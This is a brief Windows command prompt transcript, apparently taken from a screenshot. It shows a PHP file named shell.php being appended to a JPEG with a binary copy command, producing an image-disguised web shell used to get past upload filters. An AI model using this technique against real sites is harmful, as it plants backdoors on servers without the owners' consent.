 Microsoft Windows [版本 10.0.18362.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>cd..
C:\Windows>cd..
C:\>copy 1.jpg/b+shell.php shell.jpg
1.jpg
shell.php
已复制         1 个文件。
C:\>